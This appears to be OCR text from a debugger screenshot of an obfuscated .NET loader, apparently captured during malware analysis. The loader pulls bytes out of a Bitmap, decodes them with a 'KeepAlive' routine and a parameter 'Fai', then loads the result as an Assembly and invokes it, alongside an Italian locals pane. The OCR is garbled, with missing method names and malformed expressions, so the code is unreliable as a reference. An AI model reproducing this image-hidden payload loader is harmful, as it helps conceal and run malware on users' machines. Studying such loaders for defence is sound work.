 429 object obj;
430 Array array = KeepAlive.Õ((Bitmap)obj);
431 obj2 = KeepAlive.((byte[])array, _param);
432 break;
433 }
434 case 6:
435 <Assembly>(((byte[])array2, "~", 690), 443, 423).Invoke(0, null);
436 goto IL_AF;
437 }
438 array2 = KeepAlive.Kuchi((byte[])obj2);
439 num = (int)([95] / 7);
440 continue;
100 %
Locali
Nome Valore Tipo
_param "Fai" string
project_name "Formulario" string
obj {System.Drawing.Bitmap} object {System.Drawing.Bitmap}
array {byte[0x000B8233]} System.Array {byte[]}
[0] 0x36 byte
[1] 0x9F byte
[2] 0x17 byte
[3] 0x36 byte